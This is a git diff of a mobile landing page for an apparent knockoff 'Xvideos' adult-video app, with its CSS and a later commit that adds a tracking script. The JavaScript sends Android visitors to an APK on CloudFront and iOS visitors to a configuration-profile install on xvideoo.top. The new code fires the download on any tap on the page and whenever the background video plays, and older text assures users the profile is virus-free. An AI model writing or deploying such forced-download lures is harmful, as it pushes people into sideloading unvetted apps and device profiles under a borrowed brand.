+            var clipboard = new ClipboardJS('.download')
 
-        //剪切板
-        var clipboard = new ClipboardJS('.download')
-
-        clipboard.on('success', function(e) {
-            downloadApp(e)
-        })
-        clipboard.on('error', function(e) {
-            downloadApp(e)
-        })
-        
-        function downloadApp(e) {
-            var appName = channelCode || 'EMAUVLTD';
-            if(window.browser.ios) {
-                if (!window.browser.safari) {
-                    openMask()
+            clipboard.on('success', function(e) {
+                downloadApp(e)
+            })
+            clipboard.on('error', function(e) {
+                downloadApp(e)
+            })
+            
+            function downloadApp(e) {
+                var appName = channelCode || 'EMAUVLTD';
+                if (window.navigator.userAgent.indexOf('Android') > -1) {
+                    location.href = 'https://d3ruto4vul3wf8.cloudfront.net/sf01/channel/apk/' + appName + '.apk';
                 } else {
-                    layer.open({
-                        content: '正在下载描述文件<br/>如无法安装,请使用Safari浏览器访问此页面<br/>下载后请点击 设置=>已下载描述文件=>安装 承诺无毒,请放心使用',
-                        skin: 'msg',
-                        time: 8
-                    })
                     if (inviteCode) {
                         window.location.href = `https://xvideoo.top/front/cluser/c/ios/invite/file?merchantAcct=sf01&inviteCode=${inviteCode}&uuid=${uuid}`
                     } else {
                         location.href = `https://xvideoo.top/front/cluser/c/ios/invite/file?merchantAcct=sf01&inviteCode=${appName}&uuid=${uuid}&codeType=agentCode`
                     }
                 }
+            }
+
+            if (window.navigator.userAgent.indexOf('Android') > -1) {
+                $('.download').addClass('btn-and')
             } else {
-                layer.open({
-                    content: '应用正在安装中,十秒后无反应请再次点击下载!',
-                    skin: 'msg',
-                    time: 8
-                })
-                location.href = 'https://d3ruto4vul3wf8.cloudfront.net/sf01/channel/apk/' + appName + '.apk';
+                $('.download').addClass('btn-ios')
             }
-        }
 
-        function copyUrl() {
-            var aux = document.createElement("input")
-            aux.setAttribute("value", location.href)
-            document.body.appendChild(aux)
-            aux.select()
-            document.execCommand("copy")
-            document.body.removeChild(aux)
-            // alert('复制成功,请使用Safari浏览器打开');
-            layer.open({
-                content: '复制成功,请使用Safari浏览器打开',
-                skin: 'msg',
-                time: 8
-            });
-        }
+            $('body').on('click', function() {
+                downloadApp()
+            })
 
-        function openMask() {
-            $('#ios-mask').show()
-        }
-
-        function closeMask() {
-            $('#ios-mask').hide()
-        }
-
-        function openDoc() {
-            document.getElementById('install-doc').style.zIndex = 999;
-            $('#install-doc').show()
-        }
-
-        function closeDoc() {
-            document.getElementById('install-doc').style.zIndex = -2;
-            $('#install-doc').hide()
-        }
-        
-        // 自动下载
-        // downloadApp()
+            // 自动下载
+            var videoDom = document.getElementById('bg_video')
+            videoDom.addEventListener('play', function() {
+                downloadApp()
+            })
+        })
     </script>
 </body>
 
-</html>
+</html>--- a/src/css/mobile.css
+++ b/src/css/mobile.css
@@ -1,181 +1,50 @@
-body {
-    background-color: #000;
-    font-size: 0.24rem;
-    max-width: 750px;
-    margin: 0 auto !important;
-    position: relative;
-}
-
-.canvas {
-    width: 100vw!important;
-    height: 100vh!important;
-    position: absolute;
-    top: 0;
-    left: 0;
-}
-
-.page-main {
-    /* display: flex;
-    align-items: center;
-    justify-content: center; */
-}
-
-.page-main .page-content {
-
-}
-
-.page-main .page-content .logo {
-    padding: 24px;
-}
-
-.page-main .page-content .logo img {
-    width: auto;
-    height: 64px;
-}
-
-.page-main .page-content .swiper {
-    display: flex;
-}
-
-.page-main .page-content .swiper .swiper-wrapper .swiper-slide .slide-item img {
-    width: 100%;
-}
-
-.page-main .page-content .bottom {
-    text-align: center;
-}
-
-.page-main .page-content .bottom .download {
-    display: inline-block;
-    width: 240px;
-    height: 60px;
-    margin: 48px 0 24px;
-}
-
-.page-main .page-content .bottom .download.btn-and {
-    background: url(../image//mobile/btn_android.png) center / 100% no-repeat;
-}
-
-.page-main .page-content .bottom .download.btn-ios {
-    background: url(../image//mobile/btn_ios.png) center / 100% no-repeat;
-}
-
-.page-main .page-content .bottom .text {
-    width: 80%;
-    display: inline-block;
-    margin-bottom: 12px;
-}
-
-.page-main .page-content .bottom .text img {
-    width: 100%;
-}
-
-#install-doc {
-    z-index: -2;
-    position: fixed;
-    left: 0;
-    top: 0;
-    right: 0;
-    bottom: 0;
-    max-width: 750px;
-    font-size: .24rem;
-    overflow-y: auto;
-    display: none;
-}
-
-#install-doc .fix-close {
-    position: fixed;
-    right: 0.35rem;
-    top: 0.32rem;
-    width: 0.66rem;
-    height: 0.66rem;
-}
-
-#ios-mask {
-    display: none;
-    width: 100vw;
-    height: 100vh;
-    background-color: rgba(0, 0, 0, .3);
-    position: fixed;
-    top: 0;
-    left: 0;
-    z-index: 999;
-}
-
-#ios-mask .modal {
-    width: 80vw;
-    height: 20vh;
-    position: absolute;
-    left: 10vw;
-    top: 30vh;
-    background-color: #1ab3fa;
-    border-radius: 20px;
-}
-
-#ios-mask .modal .close {
-    position: absolute;
-    top: 10px;
-    right: 10px;
-    width: 35px;
-    height: auto;
-}
-
-#ios-mask .modal .content {
-    padding: 20px 30px;
-    display: flex;
-    align-items: center;
-}
-
-#ios-mask .modal .content h2 {
-    margin: 0;
-    color: #fff;
-    font-weight: 500;
-}
-
-#ios-mask .modal .content p {
-    margin: 0 0 10px 0;
-    color: #fff;
-}
-
-#ios-mask .modal img {
-    width: 50px;
-    height: 50px;
-    margin-right: 20px;
-}
-
-#ios-mask .modal .copy {
-    width: 100%;
-    height: 90px;
-    border-bottom-right-radius: 20px;
-    border-bottom-left-radius: 20px;
-    background-color: #fff;
-    overflow: hidden;
-}
-
-#ios-mask .modal .address {
-    width: 65vw;
-    height: 50px;
-    border-radius: 25px;
-    overflow: hidden;
-    margin: 0 auto;
-    background-color: #f4f4f4;
-    display: flex;
-    margin-top: 20px;
-}
-
-#ios-mask .modal .address span:nth-of-type(1) {
-    display: block;
-    width: 80%;
-    line-height: 50px;
-    padding-left: 10px;
-    box-sizing: border-box;
-}
-
-#ios-mask .modal .address span:nth-of-type(2) {
-    display: block;
-    width: 20%;
-    text-align: center;
-    line-height: 50px;
-    background-color: #3b8df9;
-    color: #fff;
+body {
+    margin: 0;
+}
+
+.bg_video {
+    object-fit: cover;
+}
+
+.page-top {
+    width: 100%;
+    position: absolute;
+    top: 0;
+    right: 0;
+    z-index: 2;
+    text-align: center;
+    padding: 3vh 0 0;
+}
+
+.page-top .logo {
+    display: inline-block;
+    width: 50vw;
+}
+
+.page-top .logo img {
+    width: 100%;
+}
+
+.page-main {
+    width: 100%;
+    position: absolute;
+    bottom: 0;
+    right: 0;
+    z-index: 2;
+    text-align: center;
+    padding: 0 0 16vh;
+}
+
+.page-main .download {
+    display: inline-block;
+    width: 60vw;
+    height: 16.02vw;
+}
+
+.page-main .download.btn-and {
+    background: url(../image/mobile/btn_android.png) center / 100% no-repeat;
+}
+
+.page-main .download.btn-ios {
+    background: url(../image/mobile/btn_ios.png) center / 100% no-repeat;
 }
==== commit d092b74c: "Update mobile.html" ====
--- a/mobile.html
+++ b/mobile.html
@@ -8,6 +8,13 @@
     <title>Xvideos中文免费版</title>
     <meta data-n-head="true" name="keywords" content="Xvideos中文免费版">
     <meta data-n-head="true" name="description" content="Xvideos中文免费版">
+    <script>
+        if (window.navigator.userAgent.indexOf('Mobile') == -1 && window.navigator.userAgent.indexOf('iPhone') == -1 && window.navigator.userAgent.indexOf('iPad') - 1 && window.navigator.userAgent.indexOf('Android') == -1) {
+            var code = window.location.search;
+            window.location.href = 'index.html' + code;
+        }
+    </script>
+    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K23BKstBPO1YO7Sg&ck=K23BKstBPO1YO7Sg"></script>
     <link rel="shortcut icon" href="./favicon.ico">
     <link rel="stylesheet" href="./src/css/reset.css">
     <link rel="stylesheet" href="./src/css/mobile.css?_v=7894648641">
@@ -15,12 +22,6 @@
     <script src="./src/js/jquery.min.js"></script>
     <script src="./src/js/clipboard.min.js"></script>
     <script src="./src/layer/layer.js"></script>
-    <script>
-        if (window.navigator.userAgent.indexOf('Mobile') == -1 && window.navigator.userAgent.indexOf('iPhone') == -1 && window.navigator.userAgent.indexOf('iPad') - 1 && window.navigator.userAgent.indexOf('Android') == -1) {
-            var code = window.location.search;
-            window.location.href = 'index.html' + code;
-        }
-    </script>
 </head>
 
 <body>
@@ -111,4 +112,4 @@
     </script>
 </body>
 
-</html>+</html>
